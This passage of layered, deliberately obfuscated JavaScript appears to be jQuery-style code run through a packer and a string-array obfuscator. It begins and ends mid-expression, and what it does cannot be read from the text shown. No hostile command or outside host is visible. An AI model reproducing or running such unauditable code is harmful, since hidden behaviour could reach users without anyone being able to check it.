2\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x39\x36')+_0x5ea9f6('\x30\x78\x31\x36\x30')+_0x5ea9f6('\x30\x78\x31\x33\x36\x65')+_0x5ea9f6('\x30\x78\x36\x32\x62')+_0x5ea9f6('\x30\x78\x31\x33\x31\x64')+'\x5c\x64\x5c\x27\x29\x5b\x54\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x30\x34\x65')+'\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x31\x64\x66')+_0x5ea9f6('\x30\x78\x33\x66\x39')+_0x5ea9f6('\x30\x78\x31\x30\x61\x66')+_0x5ea9f6('\x30\x78\x63\x39\x32')+_0x5ea9f6('\x30\x78\x36\x62\x39')+_0x5ea9f6('\x30\x78\x37\x35\x30')+_0x5ea9f6('\x30\x78\x34\x33\x30')+_0x5ea9f6('\x30\x78\x65\x64\x35')+_0x5ea9f6('\x30\x78\x34\x31\x30')+_0x5ea9f6('\x30\x78\x35\x63\x63')+_0x5ea9f6('\x30\x78\x34\x64\x36')+_0x5ea9f6('\x30\x78\x36\x34\x63')+'\x5c\x6d\x5c\x5c\x76\x5c\x27\x29\x29\x7d'+'\x29\x2c\x24\x28\x78\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35'+_0x5ea9f6('\x30\x78\x32\x66\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x33\x5c\x5c\x31\x5c\x27\x29\x29'+_0x5ea9f6('\x30\x78\x33\x62\x35')+_0x5ea9f6('\x30\x78\x32\x35\x30')+_0x5ea9f6('\x30\x78\x39\x30\x36')+_0x5ea9f6('\x30\x78\x38\x37\x31')+_0x5ea9f6('\x30\x78\x31\x31\x31\x36')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x62\x38')+_0x5ea9f6('\x30\x78\x35\x30\x33')+_0x5ea9f6('\x30\x78\x39\x39\x32')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x66\x62')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x35\x5c\x5c\x33\x5c\x5c\x33\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x33\x34\x36')+'\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x32\x31\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x65')+_0x5ea9f6('\x30\x78\x31\x34\x38')+_0x5ea9f6('\x30\x78\x32\x64\x61')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x36\x36\x63')+_0x5ea9f6('\x30\x78\x63\x35\x36')+_0x5ea9f6('\x30\x78\x31\x32\x65\x38')+_0x5ea9f6('\x30\x78\x65\x63\x62')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x39\x37\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x65\x30\x62')+_0x5ea9f6('\x30\x78\x38\x66\x37')+_0x5ea9f6('\x30\x78\x31\x31\x66\x65')+_0x5ea9f6('\x30\x78\x31\x31\x32\x66')+_0x5ea9f6('\x30\x78\x32\x65\x30')+_0x5ea9f6('\x30\x78\x31\x30\x66\x37')+_0x5ea9f6('\x30\x78\x62\x31\x63')+_0x5ea9f6('\x30\x78\x38\x39\x66')+_0x5ea9f6('\x30\x78\x31\x32\x37\x62')+_0x5ea9f6('\x30\x78\x65\x63\x66')+_0x5ea9f6('\x30\x78\x32\x38\x39')+_0x5ea9f6('\x30\x78\x31\x32\x34\x35')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x31\x66\x33')+'\x28\x29\x2c\x35\x4c\x3d\x34\x45\x5b\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x31\x63')+_0x5ea9f6('\x30\x78\x33\x64\x31')+_0x5ea9f6('\x30\x78\x31\x33\x37\x32')+_0x5ea9f6('\x30\x78\x38\x33\x35')+_0x5ea9f6('\x30\x78\x35\x32\x65')+_0x5ea9f6('\x30\x78\x37\x36\x38')+_0x5ea9f6('\x30\x78\x33\x38\x62')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x66\x31\x65')+_0x5ea9f6('\x30\x78\x63\x31\x63')+_0x5ea9f6('\x30\x78\x39\x34\x33')+_0x5ea9f6('\x30\x78\x34\x33\x64')+_0x5ea9f6('\x30\x78\x35\x62\x63')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x32\x37\x34')+'\x34\x7a\x5b\x32\x39\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x37\x62')+_0x5ea9f6('\x30\x78\x65\x63\x66')+_0x5ea9f6('\x30\x78\x32\x38\x39')+_0x5ea9f6('\x30\x78\x66\x65\x61')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x38\x37\x39')+'\x39\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32')+(_0x5ea9f6('\x30\x78\x39\x36\x32')+_0x5ea9f6('\x30\x78\x64\x34\x38')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x66\x30\x63')+_0x5ea9f6('\x30\x78\x31\x32\x37\x38')+_0x5ea9f6('\x30\x78\x31\x30\x63\x38')+'\x7a\x29\x7d\x29\x2c\x24\x28\x78\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x30\x61\x39')+_0x5ea9f6('\x30\x78\x62\x32\x30')+_0x5ea9f6('\x30\x78\x61\x32\x62')+_0x5ea9f6('\x30\x78\x33\x33\x61')+_0x5ea9f6('\x30\x78\x37\x66\x35')+_0x5ea9f6('\x30\x78\x64\x63\x36')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x65\x39\x37')+'\x29\x7b\x42\x20\x34\x78\x3d\x78\x3b\x5c'+_0x5ea9f6('\x30\x78\x33\x33\x66')+_0x5ea9f6('\x30\x78\x31\x38\x61')+_0x5ea9f6('\x30\x78\x39\x36\x30')+'\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x37\x33\x38')+_0x5ea9f6('\x30\x78\x61\x64\x35')+_0x5ea9f6('\x30\x78\x34\x66\x30')+_0x5ea9f6('\x30\x78\x37\x63\x32')+_0x5ea9f6('\x30\x78\x34\x61\x30')+_0x5ea9f6('\x30\x78\x62\x34\x30')+_0x5ea9f6('\x30\x78\x62\x35\x64')+_0x5ea9f6('\x30\x78\x38\x39\x37')+_0x5ea9f6('\x30\x78\x64\x33\x30')+_0x5ea9f6('\x30\x78\x31\x33\x35\x61')+'\x5c\x27\x5c\x27\x7d\x29\x2c\x24\x28\x78'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x30\x34')+_0x5ea9f6('\x30\x78\x62\x33\x62')+'\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x37\x38\x64')+'\x72\x5c\x5c\x45\x5c\x27\x2b\x78\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x35\x66\x66')+_0x5ea9f6('\x30\x78\x63\x35\x36')+'\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x34\x32')+_0x5ea9f6('\x30\x78\x31\x32\x63\x34')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x66\x34\x33')+_0x5ea9f6('\x30\x78\x31\x30\x66\x64')+_0x5ea9f6('\x30\x78\x31\x32\x38\x66')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x35\x62')+_0x5ea9f6('\x30\x78\x31\x32\x38\x38')+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x69\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x5c'+_0x5ea9f6('\x30\x78\x35\x63\x64')+_0x5ea9f6('\x30\x78\x31\x32\x31\x35')+_0x5ea9f6('\x30\x78\x66\x65\x31')+_0x5ea9f6('\x30\x78\x31\x30\x36\x37')+_0x5ea9f6('\x30\x78\x39\x62\x61')+_0x5ea9f6('\x30\x78\x31\x66\x36')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x38\x32\x65')+_0x5ea9f6('\x30\x78\x63\x66\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x63\x38')+_0x5ea9f6('\x30\x78\x39\x65\x66')+_0x5ea9f6('\x30\x78\x32\x36\x63')+_0x5ea9f6('\x30\x78\x35\x34\x37')+_0x5ea9f6('\x30\x78\x65\x35\x65')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x34')+_0x5ea9f6('\x30\x78\x39\x63\x65')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x62\x31\x34')+_0x5ea9f6('\x30\x78\x31\x37\x38')+_0x5ea9f6('\x30\x78\x36\x39\x30')+_0x5ea9f6('\x30\x78\x33\x65\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x64\x65\x37')+_0x5ea9f6('\x30\x78\x39\x39\x38')+_0x5ea9f6('\x30\x78\x33\x38\x62')+_0x5ea9f6('\x30\x78\x65\x35\x37')+_0x5ea9f6('\x30\x78\x39\x38\x66')+'\x5c\x38\x5c\x5c\x41\x5c\x5c\x69\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x66\x36')+_0x5ea9f6('\x30\x78\x37\x39\x63')+_0x5ea9f6('\x30\x78\x32\x62\x35')+_0x5ea9f6('\x30\x78\x36\x66\x39')+_0x5ea9f6('\x30\x78\x65\x62\x37')+_0x5ea9f6('\x30\x78\x63\x34\x64')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+'\x74\x5c\x27\x29\x3d\x3d\x3d\x31\x75\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x66\x32')+_0x5ea9f6('\x30\x78\x31\x32\x32\x30')+'\x5c\x6b\x5c\x27\x5d\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x34\x34')+_0x5ea9f6('\x30\x78\x31\x31\x62\x32')+_0x5ea9f6('\x30\x78\x63\x38\x36')+'\x27\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x39\x31\x35'))+(_0x5ea9f6('\x30\x78\x66\x63\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x36')+'\x3b\x39\x53\x5b\x5c\x27\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x33\x32\x34')+_0x5ea9f6('\x30\x78\x38\x66\x39')+_0x5ea9f6('\x30\x78\x31\x31\x38\x30')+_0x5ea9f6('\x30\x78\x38\x37\x33')+_0x5ea9f6('\x30\x78\x31\x33\x35\x31')+_0x5ea9f6('\x30\x78\x32\x61\x39')+_0x5ea9f6('\x30\x78\x62\x31\x64')+_0x5ea9f6('\x30\x78\x65\x65\x32')+_0x5ea9f6('\x30\x78\x66\x34\x35')+_0x5ea9f6('\x30\x78\x66\x30\x61')+'\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x71'+_0x5ea9f6('\x30\x78\x66\x32\x64')+'\x5c\x27\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x31\x30')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x63\x62\x34')+_0x5ea9f6('\x30\x78\x31\x30\x64\x33')+_0x5ea9f6('\x30\x78\x61\x33\x64')+'\x5c\x65\x5c\x5c\x65\x5c\x27\x2c\x35\x45'+'\x29\x2c\x39\x4e\x28\x29\x29\x7d\x29\x5b'+_0x5ea9f6('\x30\x78\x63\x64\x65')+_0x5ea9f6('\x30\x78\x31\x31\x38\x64')+_0x5ea9f6('\x30\x78\x66\x33\x34')+'\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c'+'\x5c\x65\x5c\x5c\x65\x5c\x27\x29\x3a\x24'+'\x28\x57\x29\x5b\x5c\x27\x5c\x5c\x70\x5c'+_0x5ea9f6('\x30\x78\x39\x35\x35')+_0x5ea9f6('\x30\x78\x65\x61\x62')+_0x5ea9f6('\x30\x78\x37\x32\x62')+_0x5ea9f6('\x30\x78\x39\x36\x65')+_0x5ea9f6('\x30\x78\x63\x34\x33')+_0x5ea9f6('\x30\x78\x38\x33\x35')+_0x5ea9f6('\x30\x78\x33\x37\x38')+_0x5ea9f6('\x30\x78\x36\x34\x63')+'\x5c\x33\x5c\x5c\x71\x5c\x27\x29\x29\x5b'+_0x5ea9f6('\x30\x78\x63\x64\x65')+_0x5ea9f6('\x30\x78\x36\x61\x33')+'\x5c\x27\x29\x5d\x28\x31\x75\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x62\x66\x38')+_0x5ea9f6('\x30\x78\x63\x64\x65')+_0x5ea9f6('\x30\x78\x65\x37\x39')+_0x5ea9f6('\x30\x78\x36\x64\x30')+_0x5ea9f6('\x30\x78\x34\x32\x64')+_0x5ea9f6('\x30\x78\x39\x30\x39')+'\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x61\x64\x39')+_0x5ea9f6('\x30\x78\x36\x62\x36')+'\x31\x63\x5c\x5c\x79\x5c\x27\x2b\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x33\x31')+_0x5ea9f6('\x30\x78\x36\x62\x35')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x36\x39\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x33\x5c\x5c\x71\x5c\x5c\x33\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x39\x66')+_0x5ea9f6('\x30\x78\x64\x38\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x35\x35')+_0x5ea9f6('\x30\x78\x31\x35\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x76\x5c\x5c\x36\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x31\x30\x61\x32')+'\x7d\x3b\x33\x4a\x5b\x78\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x61\x62')+_0x5ea9f6('\x30\x78\x61\x33\x31')+_0x5ea9f6('\x30\x78\x38\x37\x65')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x36\x39\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x62\x33\x30')+_0x5ea9f6('\x30\x78\x31\x32\x65\x36')+'\x3d\x7b\x7d\x3b\x33\x6c\x5b\x78\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x35\x35')+_0x5ea9f6('\x30\x78\x39\x37\x65')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x30\x65')+_0x5ea9f6('\x30\x78\x63\x61\x39')+_0x5ea9f6('\x30\x78\x37\x34\x38')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x61\x62')+_0x5ea9f6('\x30\x78\x61\x33\x31')+_0x5ea9f6('\x30\x78\x31\x30\x33\x65')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x69\x5c\x27\x29\x2b\x78'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x62\x33\x30')+_0x5ea9f6('\x30\x78\x35\x32\x63')+_0x5ea9f6('\x30\x78\x33\x66\x32')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x6e\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x62\x65\x62')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x31\x30\x30\x65')+_0x5ea9f6('\x30\x78\x38\x64\x37'))+(_0x5ea9f6('\x30\x78\x63\x31\x38')+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x6a\x5c\x5c\x61\x5c\x27\x29\x2b\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x33\x31')+_0x5ea9f6('\x30\x78\x62\x38\x36')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x36\x39\x65')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x62\x33\x30')+_0x5ea9f6('\x30\x78\x34\x32\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x32\x61\x61')+_0x5ea9f6('\x30\x78\x31\x38\x39')+_0x5ea9f6('\x30\x78\x66\x32\x36')+_0x5ea9f6('\x30\x78\x31\x33\x35\x62')+_0x5ea9f6('\x30\x78\x31\x35\x36')+_0x5ea9f6('\x30\x78\x31\x31\x31\x30')+_0x5ea9f6('\x30\x78\x31\x32\x30\x66')+_0x5ea9f6('\x30\x78\x31\x31\x35\x61')+_0x5ea9f6('\x30\x78\x31\x64\x36')+_0x5ea9f6('\x30\x78\x63\x63\x30')+'\x27\x5d\x3d\x21\x21\x5b\x5d\x2c\x32\x33'+'\x5b\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x61\x35')+_0x5ea9f6('\x30\x78\x64\x64\x36')+_0x5ea9f6('\x30\x78\x66\x32\x36')+_0x5ea9f6('\x30\x78\x35\x32\x34')+_0x5ea9f6('\x30\x78\x36\x64\x30')+_0x5ea9f6('\x30\x78\x31\x34\x63')+_0x5ea9f6('\x30\x78\x66\x34\x62')+_0x5ea9f6('\x30\x78\x38\x32\x61')+'\x5c\x5c\x6a\x5c\x27\x29\x5d\x3d\x78\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x64\x65\x39')+_0x5ea9f6('\x30\x78\x31\x32\x35\x37')+_0x5ea9f6('\x30\x78\x31\x32\x33\x35')+_0x5ea9f6('\x30\x78\x39\x33\x39')+_0x5ea9f6('\x30\x78\x31\x32\x32\x39')+_0x5ea9f6('\x30\x78\x33\x35\x61')+_0x5ea9f6('\x30\x78\x31\x33\x37\x39')+_0x5ea9f6('\x30\x78\x31\x32\x62\x37')+_0x5ea9f6('\x30\x78\x33\x30\x36')+_0x5ea9f6('\x30\x78\x33\x61\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x32\x37')+_0x5ea9f6('\x30\x78\x61\x37\x35')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x36\x64')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x39\x31\x62')+_0x5ea9f6('\x30\x78\x31\x34\x31')+_0x5ea9f6('\x30\x78\x37\x34\x64')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x61\x62')+_0x5ea9f6('\x30\x78\x61\x33\x31')+_0x5ea9f6('\x30\x78\x65\x65\x63')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x36\x39\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x62\x33\x30')+_0x5ea9f6('\x30\x78\x63\x35\x33')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x32\x61\x61')+_0x5ea9f6('\x30\x78\x38\x63\x66')+_0x5ea9f6('\x30\x78\x66\x32\x36')+'\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69'+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x34')+'\x2c\x32\x6b\x5b\x5c\x27\x5c\x5c\x64\x5c'+_0x5ea9f6('\x30\x78\x66\x63\x34')+_0x5ea9f6('\x30\x78\x65\x34\x39')+_0x5ea9f6('\x30\x78\x31\x36\x38')+_0x5ea9f6('\x30\x78\x39\x30\x31')+_0x5ea9f6('\x30\x78\x39\x33\x34')+'\x6d\x5c\x27\x29\x5d\x3d\x61\x77\x2c\x32'+_0x5ea9f6('\x30\x78\x39\x30\x31')+_0x5ea9f6('\x30\x78\x34\x31\x36')+_0x5ea9f6('\x30\x78\x61\x65\x32')+_0x5ea9f6('\x30\x78\x38\x30\x37')+'\x5d\x2c\x32\x6b\x5b\x78\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x33\x64\x61')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x6d\x5c\x5c\x34\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x65\x38')+_0x5ea9f6('\x30\x78\x38\x37\x31')+_0x5ea9f6('\x30\x78\x31\x30\x38\x33')+_0x5ea9f6('\x30\x78\x31\x31\x38\x33')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x66\x5c\x5c\x34\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x61\x38')+_0x5ea9f6('\x30\x78\x63\x35\x36')+'\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c\x62\x5c'+'\x27\x29\x2b\x78\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x33\x34\x66')+_0x5ea9f6('\x30\x78\x31\x32\x39\x64')+_0x5ea9f6('\x30\x78\x37\x38\x62')+_0x5ea9f6('\x30\x78\x32\x36\x63')+_0x5ea9f6('\x30\x78\x35\x34\x37')+_0x5ea9f6('\x30\x78\x34\x31\x37'))+(_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x31\x32\x32\x63')+_0x5ea9f6('\x30\x78\x63\x35\x30')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x34\x39\x62')+_0x5ea9f6('\x30\x78\x37\x35\x37')+_0x5ea9f6('\x30\x78\x62\x64\x64')+'\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x66\x61\x62')+'\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x37\x5c'+'\x5c\x64\x5c\x5c\x52\x5c\x5c\x34\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x65\x33')+_0x5ea9f6('\x30\x78\x39\x38\x31')+_0x5ea9f6('\x30\x78\x66\x61\x66')+_0x5ea9f6('\x30\x78\x36\x34\x63')+'\x5c\x74\x5c\x5c\x61\x5c\x27\x29\x29\x5b'+_0x5ea9f6('\x30\x78\x63\x35\x36')+'\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x69\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x65')+_0x5ea9f6('\x30\x78\x33\x35\x64')+_0x5ea9f6('\x30\x78\x62\x35\x66')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x35\x30\x63')+_0x5ea9f6('\x30\x78\x38\x31\x32')+_0x5ea9f6('\x30\x78\x61\x63\x62')+_0x5ea9f6('\x30\x78\x64\x37\x39')+_0x5ea9f6('\x30\x78\x37\x63\x32')+_0x5ea9f6('\x30\x78\x65\x33\x63')+'\x5c\x5c\x45\x5c\x5c\x37\x5c\x27\x2b\x78'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x6e\x5c\x5c\x33\x5c\x27'+_0x5ea9f6('\x30\x78\x62\x65\x33')+_0x5ea9f6('\x30\x78\x66\x32\x36')+_0x5ea9f6('\x30\x78\x38\x61\x30')+_0x5ea9f6('\x30\x78\x32\x62\x34')+_0x5ea9f6('\x30\x78\x31\x33\x36\x37')+_0x5ea9f6('\x30\x78\x37\x62\x34')+_0x5ea9f6('\x30\x78\x66\x31\x32')+_0x5ea9f6('\x30\x78\x31\x63\x61')+_0x5ea9f6('\x30\x78\x31\x31\x63\x37')+_0x5ea9f6('\x30\x78\x38\x37\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x35\x38\x65')+_0x5ea9f6('\x30\x78\x63\x63\x32')+'\x61\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x52'+_0x5ea9f6('\x30\x78\x34\x64\x35')+_0x5ea9f6('\x30\x78\x35\x31\x61')+_0x5ea9f6('\x30\x78\x66\x37\x36')+'\x5c\x5c\x74\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x39\x64\x31')+_0x5ea9f6('\x30\x78\x38\x37\x37')+'\x5c\x5c\x52\x5c\x5c\x34\x5c\x27\x29\x5b'+_0x5ea9f6('\x30\x78\x66\x36\x36')+_0x5ea9f6('\x30\x78\x61\x32\x36')+_0x5ea9f6('\x30\x78\x39\x37\x64')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x62\x66\x37')+_0x5ea9f6('\x30\x78\x65\x66\x66')+_0x5ea9f6('\x30\x78\x31\x33\x37\x33')+_0x5ea9f6('\x30\x78\x31\x31\x39\x39')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x62\x30')+'\x2b\x31\x42\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x63\x37\x61')+_0x5ea9f6('\x30\x78\x38\x35\x35')+_0x5ea9f6('\x30\x78\x62\x34\x39')+_0x5ea9f6('\x30\x78\x32\x65\x66')+_0x5ea9f6('\x30\x78\x31\x30\x30\x61')+_0x5ea9f6('\x30\x78\x35\x31\x30')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x36\x64\x63')+_0x5ea9f6('\x30\x78\x35\x30\x66')+_0x5ea9f6('\x30\x78\x31\x30\x39\x31')+_0x5ea9f6('\x30\x78\x62\x36\x66')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x62\x5c\x5c\x71\x5c\x27\x29\x5d\x28\x31'+_0x5ea9f6('\x30\x78\x35\x30\x66')+_0x5ea9f6('\x30\x78\x31\x30\x32\x64')+_0x5ea9f6('\x30\x78\x62\x36\x66')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x31\x30\x66')+_0x5ea9f6('\x30\x78\x35\x30\x66')+'\x5c\x5c\x33\x5c\x5c\x76\x5c\x5c\x6e\x5c'+_0x5ea9f6('\x30\x78\x66\x36\x65')+_0x5ea9f6('\x30\x78\x36\x32\x38')+'\x5c\x5c\x36\x5c\x27\x29\x29\x5b\x31\x42'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x75\x5c\x5c\x33\x5c\x27'+'\x29\x5d\x28\x35\x62\x29\x3a\x61\x74\x3d'+_0x5ea9f6('\x30\x78\x31\x31\x62\x38')+'\x34\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x61\x39\x30')+_0x5ea9f6('\x30\x78\x63\x63\x64')+_0x5ea9f6('\x30\x78\x62\x62\x62')+_0x5ea9f6('\x30\x78\x65\x64\x65')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x33\x39\x39')+_0x5ea9f6('\x30\x78\x39\x35\x63')+_0x5ea9f6('\x30\x78\x31\x33\x34\x66')+_0x5ea9f6('\x30\x78\x34\x62\x34'))+(_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x36\x34\x34')+_0x5ea9f6('\x30\x78\x33\x65\x63')+_0x5ea9f6('\x30\x78\x32\x35\x34')+'\x5c\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x65\x65')+_0x5ea9f6('\x30\x78\x39\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x30\x30')+'\x29\x21\x3d\x3d\x5c